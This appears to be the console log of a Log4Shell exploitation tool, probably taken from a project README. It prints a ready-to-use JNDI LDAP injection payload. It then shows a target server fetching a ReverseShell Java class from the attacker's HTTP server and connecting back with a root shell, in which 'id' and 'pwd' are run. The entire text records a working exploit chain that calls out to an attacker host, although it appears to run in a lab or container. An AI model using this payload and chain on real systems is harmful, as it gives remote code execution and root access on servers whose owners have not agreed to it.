 $ python3 main.py
[12:57:47] [WARN Main]: Callback IP is set to 'auto'. Trying to identify local ips. This might fail or select the wrong local IP.
[12:57:47] [WARN Main]: Identified the following possible local IPs: ['172.17.0.3']. Using 172.17.0.3
[12:57:47] [INFO LDAP Server]: Listening on port 0.0.0.0:49501
[12:57:47] [INFO HTTP Server]: Listening on port 0.0.0.0:49502
[12:57:47] [INFO ReverseShellListener Server]: Listening on port 0.0.0.0:49503
[12:57:47] [INFO ManualAttack]: Send the following JNDI payload somewhere to your vulnerable server:
[12:57:47] [INFO ManualAttack]: ------------------------------
[12:57:47] [INFO ManualAttack]: ${jndi:ldap://172.17.0.3:49501/LegitimateJavaClass}
[12:57:47] [INFO ManualAttack]: ------------------------------
[12:59:15] [INFO LDAP Server]: [172.17.0.2:54040->172.17.0.3:49501] Connected
[12:59:15] [INFO LDAP Server]: [172.17.0.2:54040->172.17.0.3:49501] Redirecting to http://172.17.0.3:49502/PayloadClass_wkcFfmBO.class
[12:59:15] [INFO LDAP Server]: [172.17.0.2:54040->172.17.0.3:49501] Connection closed
[12:59:16] [INFO HTTP Server]: [172.17.0.2:50420->172.17.0.3:49502] Connected
[12:59:16] [INFO HTTP Server]: [172.17.0.2:50420->172.17.0.3:49502] Request for /PayloadClass_wkcFfmBO
[12:59:16] [INFO HTTP Server]: [172.17.0.2:50420->172.17.0.3:49502] Sending Java class payload ReverseShell as class PayloadClass_wkcFfmBO
[12:59:16] [INFO HTTP Server]: [172.17.0.2:50420->172.17.0.3:49502] Connection closed
[12:59:16] [INFO ReverseShellListener Server]: [172.17.0.2:38332->172.17.0.3:49503] Connected
[12:59:16] [SUCCESS ReverseShellListener Server]: [172.17.0.2:38332->172.17.0.3:49503] Successfully got a connection to reverse shell!
[12:59:24] [INFO ReverseShellListener Server]: [172.17.0.2:38332->172.17.0.3:49503] [->] id
[12:59:24] [INFO ReverseShellListener Server]: [172.17.0.2:38332->172.17.0.3:49503] [<-] uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(t
ape),27(video)
[12:59:34] [INFO ReverseShellListener Server]: [172.17.0.2:38332->172.17.0.3:49503] [->] pwd
[12:59:34] [INFO ReverseShellListener Server]: [172.17.0.2:38332->172.17.0.3:49503] [<-] /
>